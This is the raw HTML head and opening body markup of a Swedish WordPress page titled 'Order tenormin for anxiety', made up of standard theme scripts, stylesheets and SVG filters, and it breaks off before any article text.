

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/order-tenormin-for-anxiety/
body_size: 15805
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7378 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Order tenormin for anxiety &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/7378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/order-tenormin-for-anxiety/" />
<link rel='shortlink' href='https://www.babas.se/?p=7378' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-tenormin-for-anxiety%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Forder-tenormin-for-anxiety%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-7378 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
